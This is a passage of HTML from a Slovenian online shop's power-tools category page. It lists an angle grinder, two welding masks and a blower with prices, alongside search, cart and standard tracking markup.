				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_2"
	data-asl-id="2"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.prokraft.si\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:3,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:false,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;sl&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;ajax_search&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;ajax_search&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres2'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings2'
		data-id="2"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="306"
									aria-label="Dom"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dom						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="307"
									aria-label="vrt in gozd"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							vrt in gozd						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
 
     														</div>
	
							<div class="navbar-header navbar-right">
								<div class="navbar-right">
						            					                    		
			<div class="shopping-container" data-fav-badge="enable">
				<div class="shopping-cart-widget" id='basket'>
					<a href="https://www.prokraft.si/kosarica/" class="cart-summ" data-items-count="0">
					<div class="cart-bag">
						<i class='ico-sum'></i>
									<span class="badge-number">0</span>
        					</div>
					
								<span class='shop-text'>Košarica: <span class="total"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span> 
        						
					</a>
				</div>

				<div class="cart-popup-container">
					<div class="widget_shopping_cart_content">
				        

<div class="cart_list product_list_widget ">

	<p class="empty a-center">V košarici ni izdelkov.</p>
</div><!-- end product list -->


			    	</div>
				</div>
			</div>
			

    						            						            
						            	
								</div>
							</div>
						</div><!-- /.container-fluid -->
					</div>
			</div>
		</header>
	</div><div class="page-heading bc-type-8">
	<div class="container">
		<div class="row">
			<div class="col-md-12 a-center">
				
																	<h1 class="title">
                                                    ELEKTRIČNO ORODJE                                            </h1>
				
				
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
					
						
													<a href="https://www.prokraft.si">Domov</a>						
						
													<span class="delimeter">/</span>						
					
						
													ELEKTRIČNO ORODJE						
						
						
					
					</nav>
				
				
				<a class="back-history" href="javascript: history.go(-1)">Na prejšnjo stran</a>			</div>
		</div>
	</div>
</div>





<div class="container">
	<div class="page-content sidebar-position-left sidebar-mobile-bottom">
		<div class="row">
			
			<div class="content main-products-loop col-md-9 col-md-push-3">
                <div class="">
					<div class="category-description"><p>Električna orodja so nepogrešljiva pri opravljanju vsakdanjih opravil. V ponudbi imamo orodja za hišna opravila, vrtove, delavnice, gradbišča. Vrhunske znamke Makita, Dewalt, Bosch, Metabo imajo preverjeno kvaliteto, saj so narejena in prilagojena za vsakega uporabnika, po dolgoletni tradiciji in izkušnjah.</p>
</div>					                </div>

				<div class="shop-filters-area">
											
				</div>

		
								
						                    <div class="filter-wrap">
	                    	<div class="filter-content">
		                    	<div class="woocommerce-notices-wrapper">
	<div class="woocommerce-info promo">Do brezplačne poštnine vam manjka še <span class="woocommerce-Price-amount amount">199,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>.</div>
</div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Vrstni red trgovine"
			>
					<option value="menu_order"  selected='selected'>Privzeto razvrščanje</option>
					<option value="popularity" >Razvrsti po priljubljenosti</option>
					<option value="date" >Razvrsti po najnovejšem</option>
					<option value="price" >Razvrsti po ceni: cenejši najprej</option>
					<option value="price-desc" >Razvrsti po ceni: dražji najprej</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="_sft_product_cat" value="elektricno-orodje" /></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 850 results</p>
							<div class="view-switcher hidden-tablet hidden-phone">
				<label>View as:</label>
				<div class="switchToGrid"><i class="icon-th-large"></i></div>
				<div class="switchToList"><i class="icon-th-list"></i></div>
			</div>
		 
		

		<nav class="woocommerce-pagination pagination-cubic">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=2">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=3">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=4">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 69" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=69">69</a></li>
	<li><a aria-label="Page 70" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=70">70</a></li>
	<li><a aria-label="Page 71" class="page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=71">71</a></li>
	<li><a class="next page-numbers" href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/?sf_paged=2">&rarr;</a></li>
</ul>
</nav>
	                    	</div>
	                    </div>
							
					<div class="row products products-loop products-grid row-count-4">		
								
								
							

<div class="product first col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-496/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-496/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TG1252306E_T-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Električni kotni brusilnik 2400W / 230mm / INDUSTRIAL (TG1252306E)" decoding="async" fetchpriority="high" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-1024x1024.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-1536x1536.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/d0fae828-0654-11ef-a5ce-3cecef926213_753665fc-067d-11ef-a5ce-3cecef926213.jpg 2000w" sizes="(max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/kotni-brusilniki-elektricno-orodje/230mm/" rel="tag">230mm</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/kotni-brusilniki-elektricno-orodje/" rel="tag">Kotni brusilniki</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-496/">Električni kotni brusilnik 2400W / 230mm / INDUSTRIAL (TG1252306E)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>135,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 12,63 € / mesec</div><a href="?add-to-cart=82225" rel="nofollow" data-product_id="82225" data-product_sku="TG1252306E" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 82225 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"49b9176f-d298-4324-8bb5-a03f5e6c42b1","params":{"content_type":"product","content_ids":["82225"],"contents":[{"id":"82225","quantity":1}],"content_name":"Elektri\u010dni kotni brusilnik 2400W \/ 230mm \/ INDUSTRIAL (TG1252306E)","category_name":"230mm, ELEKTRI\u010cNO ORODJE, Kotni brusilniki","value":"135","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-159/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-159/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TSP9309_T-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samozatemnitvena varilna maska 90x35 (TSP9309)" decoding="async" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-1024x1024.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-1536x1536.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5b9-52d9-11ee-a93c-ac1f6b24bd53_9daea8ee-635d-11ee-a5ba-3cecef926213.jpg 2000w" sizes="(max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/varilni-aparati/" rel="tag">Varilni aparati</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-159/">Samozatemnitvena varilna maska 90&#215;35 (TSP9309)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>27,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<a href="?add-to-cart=81551" rel="nofollow" data-product_id="81551" data-product_sku="TSP9309" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81551 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"0383da1b-d393-4c75-b8bd-ea813fae1c20","params":{"content_type":"product","content_ids":["81551"],"contents":[{"id":"81551","quantity":1}],"content_name":"Samozatemnitvena varilna maska 90x35 (TSP9309)","category_name":"ELEKTRI\u010cNO ORODJE, Varilni aparati","value":"27","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-160/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-160/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TSP9306_T-450x450.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samozatemnitvena varilna maska 92x42 (TSP9306)" decoding="async" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-1024x1024.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-768x768.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-1536x1536.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-800x800.jpg 800w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-900x900.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d5ba-52d9-11ee-a93c-ac1f6b24bd53_a50498d0-635d-11ee-a5ba-3cecef926213.jpg 2000w" sizes="(max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/varilni-aparati/" rel="tag">Varilni aparati</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-160/">Samozatemnitvena varilna maska 92&#215;42 (TSP9306)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>38,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


<a href="?add-to-cart=81553" rel="nofollow" data-product_id="81553" data-product_sku="TSP9306" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 81553 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"6ed020f2-5130-4a6b-a509-9fe8a1597923","params":{"content_type":"product","content_ids":["81553"],"contents":[{"id":"81553","quantity":1}],"content_name":"Samozatemnitvena varilna maska 92x42 (TSP9306)","category_name":"ELEKTRI\u010cNO ORODJE, Varilni aparati","value":"38","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
	</div>
</div>		
								
							

<div class="product last col-lg-4 col-sm-4 col-xs-6 wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/izdelek-360/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
				<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/izdelek-360/" data-images="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-450x343.jpg,https://www.prokraft.si/wp-content/uploads/2025/05/TB2086_1-450x302.jpg">
															<img width="450" height="343" src="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-450x343.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Električni puhalnik 800W, 15000rpm/ INDUSTRIAL (TB2086)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-450x343.jpg 450w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-300x228.jpg 300w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-1024x780.jpg 1024w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-768x585.jpg 768w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-1536x1170.jpg 1536w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-180x137.jpg 180w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-555x423.jpg 555w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-1050x800.jpg 1050w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53-900x685.jpg 900w, https://www.prokraft.si/wp-content/uploads/2024/12/8bc4d683-52d9-11ee-a93c-ac1f6b24bd53_d973ba18-53ac-11ee-a93d-ac1f6b24bd53.jpg 1623w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
            		</div>

		<div class="text-center product-details">
	                        <div class="products-page-cats">
                    <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/" rel="tag">ELEKTRIČNO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/elektricno-orodje/sesalniki-puhalniki/" rel="tag">Sesalniki / puhalniki</a>                </div>
            
	
	                        <div class="product-title">
                   <a href="https://www.prokraft.si/izdelek/izdelek-360/">Električni puhalnik 800W, 15000rpm/ INDUSTRIAL (TB2086)</a>
                </div>
	        
            
                	
            
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

			</a>


